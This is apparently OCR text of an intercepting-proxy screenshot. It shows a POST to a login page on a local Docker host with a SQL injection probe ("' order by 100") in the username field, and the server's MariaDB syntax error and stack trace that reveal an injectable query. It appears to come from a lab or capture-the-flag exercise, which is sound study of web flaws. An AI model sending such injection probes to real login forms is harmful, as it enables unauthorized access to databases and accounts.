 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Accept-Language: es-419,es;q=0.9
6 Origin: http://172.17.0.2
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://172.17.0.2/login.html
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 username=' order by 100 &password=pass
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 07:04:15 GMT
3 Server: Apache/2.4.61 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 400
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: You have an error in your SQL syntax; check the
manual that corresponds to your MariaDB server version for the right syntax to use
near '' AND password='pass'' at line 1 in /var/www/html/login.php:26
12 Stack trace:
13 #0 /var/www/html/login.php(26): mysqli-&gt;query()
14 #1 {main}